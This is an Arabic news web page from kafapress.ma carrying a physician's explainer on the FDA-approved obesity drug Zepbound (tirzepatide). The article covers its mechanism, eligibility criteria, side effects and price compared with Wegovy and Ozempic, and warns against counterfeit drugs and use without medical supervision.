

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://kafapress.ma/168352.html
body_size: 12005
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="كل ما يجب معرفته عن الدواء الجديد لعلاج السمنة" />
    <meta property="og:image" content="https://kafapress.ma/photo/231120094110.png" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/231120094110.png" />
    <meta itemprop="image" content="https://kafapress.ma/photo/231120094110.png" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/168352.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="كل ما يجب معرفته عن الدواء الجديد لعلاج السمنة" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] ::  كل ما يجب معرفته عن الدواء الجديد لعلاج السمنة   </title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الإثنين 19 يناير 2026 العدد : 5291
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS AFRICAMED med" style="width: 100%; text-align: center;"><a href="www.africamedforum.com" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/africamed(600x600px).png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="www.africamedforum.com" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/africamed(1264x321px).png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119105825.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211833.html">الذهب والفضة يسجلان قفزة قياسية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118110116.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211819.html">برقية تهنئة من الملك إلى أعضاء المنتخب المغربي بمناسبة بلوغهم نهائي 'الكان'</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118065946.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211806.html">بالصور.. الأمير مولاي رشيد يترأس بالرباط نهائي "الكان" بين المغرب والسنغال</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118085918.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211779.html">رئيس مجلس النواب يمثل الملك في مراسم تنصيب رئيس غينيا</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119092033.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211826.html">تماس كهربائي يتسبب في احتراق سيارات بآسفي</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118080806.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211812.html">استنفار أمني وبروتوكول تنظيمي دقيق لتأمين نهائي "الكان"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118073652.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211810.html">الوطن حقيقة مشتركة.. بين الانتماء المتساوي والمسؤولية الجماعية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118071851.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211808.html">تعليق الدراسة بإقليم تزنيت بسبب سوء الأحوال الجوية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119110716.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211834.html">أسقطونا في فخ "تبرهيش" والاستفزاز</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119105029.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211832.html">شكرا إبراهيم دياز… نعم شكرا</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119102501.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211831.html">&#8203;لماذا الهجوم على شباب ومدرب أعطوا الكثير؟</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119094524.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211828.html">هذه نتيجة "راسي قاصح و ما تنسمع لحد"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251005072442.jpg" alt="" />
                                  <a class="popup" href="205882.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="205882.html">بالفيديو.. ولي العهد يترأس بالجديدة حفل تسليم الجائزة الكبرى للملك محمد السادس للقفز على الحواجز</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260119100159.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211829.html">فؤاد عبدالواحد "ترند" المنصات الرقمية والأكثر تفاعلاً بألبوم «FOUAD26»</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118072836.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211809.html">في زمن نجوم الغناء والكرة... من يمثل الثقافة العربية؟</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118035813.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211798.html">برحيل كمال العبيدي، نفتقد نموذجا يزداد ندرة في الصحافة العربية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260118025736.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211793.html">الشاعرة جموح تتألق من جديد مع راشد الماجد</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">صحة وعلوم</a>
              <h2 class="utf_post_title"> كل ما يجب معرفته عن الدواء الجديد لعلاج السمنة   </h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 20 نونبر 2023 - 9:41</span>
              </div>
              <div style="color:#900; font-weight:bold;"> الطيب حمضي/ طبيب وباحث في السياسات والنظم الصحية   </div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/231120094110.png" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/168352.html&p[iamges][0]=https://kafapress.ma/photo/231120094110.png','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/168352.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <p>في يوم الأربعاء 8 نوفمبر2023 ، رخصت إدارة الغذاء والدواء الأمريكية (FDA) دواء جديدا ، زيباوند Zepbound ، من انتاج المختبرات الأمريكية ايلي ليلي&nbsp; Eli Lilly وسيكون متاحا في الصيدليات بالولايات المتحدة اعتبارا من نهاية عام 2023. للتذكير فان المادة الفعالة نفسها للمختبرذاته، تم ترخيصها سابقا تحت اسم مونجارو Mounjaro لعلاج داء السكري.</p>
<p>يعتمد الدواء الجديد على&nbsp; مركب التيرزيباتيد&nbsp; كمادة فعالة ، لعلاج السمنة والوزن الزائد. وقد خلصت الدراسات السريرية&nbsp; لكونه فعالا في تقليل الوزن بنحو 20&#1642; بعد 17 شهرا من العلاج لدى فئات معينة ومحددة جيدا من الأشخاص الذين يعانون من مشاكل زيادة الوزن.&nbsp; فقدان الوزن هدا يعتبر مهما جدا ويمكن مقارنته بنتائج علاج البدانة عن طريق الجراحة.</p>
<p>ومن المعلوم انه تم ترخيص وتسويق دواء آخر سابق من انتاج مختبر آخر، الدنماركي نوفو نورديسك ، تحت اسم ويكوفي Wegovy ، ساهم في تخسيس الوزن بنحو 12&#1642;.</p>
<p>تقدم الأدوية الجديدة ، مثل زيباوند ، الأمل للأشخاص الذين يعانون من السمنة والوزن الزائد ، لكن دون ادعاء علاج مرض السكري أو القضاء عليه ، أو أن تكون حلا سحريا لمشكلة السمنة وزيادة الوزن.</p>
<p>لماذا يتم الحديث عنها في وسائل الإعلام؟</p>
<p>بعد طرح دواء لمرض السكري في السوق سنة 2017 على شكل حقنة واحدة في الأسبوع تحت الجلد، تحت اسم أوزمبيك ومادته الفعالة هي سيماكليتيد Ozempic&nbsp;&nbsp; &nbsp;من انتاج المختبر الدنماركي وبعد توسع استعماله نسبيا ، استخدمه العديد من الأشخاص والمؤثرين، وخصوصا المؤثرات في وسائط التواصل الاجتماعي للاستفادة من تأثيره على&nbsp; خفض الوزن ، حتى وان لم تكن تعانين من مرض السكري ، من خلال عمل مقاطع فيديو دعائية للدواء واضحى وكانه علاج سحري لزيادة الوزن وان كان في الاصل مخصصا لمرض السكري.</p>
<p>آليات جديدة للعمل داخل الجسم &nbsp;&nbsp;</p>
<p>تم تسويق المادة الفعالة تيرزيبازيد&nbsp; لمختبرات ايلي لي تحت اسمين مختلفي،ن واحد قبل عدة أشهر مونجارو خاص بالسكري، والثاني المرخص قبل ايام تحت اسم زيباوند تحت تغليف جديد وجرعات مختلفة، مخصصة لعلاج مشاكل السمنة والوزن الزائد.</p>
<p>المختبر الدانمركي سوق لمادته الفعالة تحت اسمين مختلفين كذلك مند 2017 أوزمبيك و ويكوفي.</p>
<p>تعمل المادتان الفعالتان وفقا لآليات جديدة لعلاج مرض السكري من النوع 2، من خلال التأثير على بعض مستقبلات الدماغ عن طريق محاكاة عمل هرمونين هضميين طبيعيين ينتجهما الجهاز الهضمي بعد تناول الطعام. يساعد أحد الهرمونات على تقليل الشهية وتقليل كمية الطعام ، بينما يحسن الثاني الطريقة التي ييتفاعل بها الجسم مع السكريات والدهون. كلتا المادتين تبطئان إفراغ المعدة ، مما يمنح الدماغ شعورا بالامتلاء.</p>
<p>يستهدف زيباوند ومونجارو&nbsp; هرمونين اثنين ، بينما يستهدف ويكوفي واوزمبيك هرمونا واحدا فقط ، مما يعطي للأولين فعالية أكبر.</p>
<p>حل طبي لمشاكل الوزن لدواعي مضبوطة ولكن ليس حلا سحريا.</p>
<p>&nbsp;من الأكيد ان هدا هذا العلاج&nbsp; الجديد يعطي الأمل للأشخاص الذين يعانون من السمنة المفرطة ، أو الأشخاص الذين يعانون من زيادة الوزن المقرونة بعوامل الاختطار الأخرى ، فإن تعاطي هذا الدواء من قبل أشخاص دون دواعي طبية ودون اشراف طبي بل فقط لفقدان بضعة كيلوغرامات، يمثل مشكلة.كبرى على صحة المستعمل.&nbsp; تمت دراسة ميزان الفوائد&nbsp; مقارنة بالمخاطر خلال الدراسلت السريرية ككل دواء، بالنسبة لإرشادات ودواعي طبية محددة بالارقام: الأشخاص الذين يعانون من السمنة الحقيقية أي لديهم مؤشر كتلة الجسم أكبر من 30 ، أو الأشخاص الذين يعانون من زيادة الوزن من مستوى مؤشر كتلة الجسم أكبر من 27 و يعانون في نفس الوقت من عامل اختطار آخر واحد&nbsp; أو أكثر مثل ارتفاع ضغط الدم أو ارتفاع الكوليسترول أو مرض السكري من النوع 2.</p>
<p>آثار جانبية معروفة واخرى قيد الدرس</p>
<p>الآثار الجانبية الشائعة متشابهة بين المادتين الفعالتين بفعل اشتغالهما بنفس الاليات وبنسخهمم المخصصة لمعالجة&nbsp; سواء لداء السكري 2 أوالسمنة والوزن الزائد.</p>
<p>الآثار الجانبية الأكثر شيوعا هي الغثيان والقيء والإسهال وضعف الشهية والإمساك وعدم الراحة في الجزء العلوي من البطن وآلام البطن وانسداد الأمعاء والتهاب البنكرياس وخزل المعدة. لا تزال الآثار الجانبية الأخرى قيد الدرس.</p>
<p>السعر</p>
<p>تم تحديد السعر بواسطة المختبر المنتج لزيباوند في&nbsp; 1060&nbsp; دولارا في الشهر. بينما تبلغ تكلفة دواء ويكوفي، المنافس الدانماركي الاقدم،&nbsp; 1350 دولار شهريا. من المؤكد أن المنافسة من جهة واكتشاف المزيد من المواد الفعالة ستؤثران على الاسعار نحو الاسفل،&nbsp; لكن التكلفة تبقى مع دلك عائقا كبيرا، ادا اخدنا بعين الاعتبار أن العلاج يتطلب اخد الحقنات الاسبوعية على مدى عدة أشهر وربما سنوات، مع وجود علامة استفهام حول الحفاظ على فقدان الوزن بعد انتهاء العلاج. يقول الخبراء أنه يتوجب أخد هذه الأدوية لفترة طويلة جدا لتجنب استعادة الوزن.</p>
<p>حذار من المنتجات المقلدة على الإنترنت او التسويق الغير الرسمي</p>
<p>تم نقل العديد من المرضى إلى المستشفيات بعد استخدام أدوية اوزمبيك&nbsp; المزيفة التي تم شراؤها عبر الإنترنت. مع الدواء الجديد زيباوند ، يتوقع الخبراء مزيدا من عمليات الاحتيال والتزييف التي قد تكون ضارة جدا بصحة المستخدمين المغامرين. دون نسيان خطر استعمال هده الادوية دون استشارة طبية ودون دواعي بية مدروسة حتى ولو كانت الجرع اصلية ومقتناة من الصيدليات بطريقة قانونية.</p>                <center></center>

                              </div>

              <div>
